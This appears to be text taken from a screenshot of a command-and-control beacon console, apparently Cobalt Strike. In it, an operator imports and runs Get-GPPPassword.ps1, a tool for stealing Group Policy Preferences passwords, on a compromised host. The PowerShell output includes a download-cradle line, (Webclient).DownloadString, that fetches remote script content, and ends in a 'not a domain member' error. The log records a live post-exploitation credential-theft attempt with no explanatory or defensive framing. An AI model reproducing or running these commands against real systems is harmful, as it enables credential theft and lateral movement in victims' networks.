 beacon> powershell-import /home/user/cc/PowerScripts/Get-GPPPassword.ps1
[*] Tasked beacon to import: /home/user/cc/PowerScripts/Get-GPPPassword.ps1
[+] host called home, sent: 4144 bytes
beacon> powershell Get-GPPPassword
[*] Tasked beacon to run: Get-GPPPassword
[+] host called home, sent: 313 bytes
[+] received output:
#< CLIXML
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><Obj S="progress" RefId="0"><TN RefId="0"><T>System.Management.Automation.PSCustomObject</T><T>System.Object</T></TN><MS><I64 N="SourceId">1</I64><PR
N="Record"><AV>Preparing modules for first use.</AV><AI>0</AI><Nil /><PI>-1</PI><PC>-1</PC><T>Completed</T><SR>-1</SR><SD> </SD></PR></MS></Obj><Obj S="progress" RefId="1"><TNRef RefId="0" /><MS><I64 N="SourceId">2</I64><PR
N="Record"><AV>Preparing modules for first use.</AV><AI>0</AI><Nil /><PI>-1</PI><PC>-1</PC><T>Completed</T><SR>-1</SR><SD> </SD></PR></MS></Obj><S S="Error">Get-GPPPassword : Machine is not a domain member or User is not a member of
_x000D__x000A_</S><S S="Error">the domain._x000D__x000A_</S><S S="Error">At line:1 char:75_x000D__x000A_</S><S S="Error">+ ... Webclient).DownloadString('http://127.0.0.1:53208/'); Get-GPPPassword_x000D__x000A_</S><S
S="Error">+ ~~~~~~~~~~~~~~~_x000D__x000A_</S><S S="Error"> + CategoryInfo : NotSpecified: (:) [Write-Error], WriteErrorExcep _x000D__x000A_</S><S S="Error"> tion_x000D__x000A_</S><S S="Error">
+ FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorExceptio _x000D__x000A_</S><S S="Error"> n,Get-GPPPassword_x000D__x000A_</S><S S="Error"> _x000D__x000A_</S></Objs>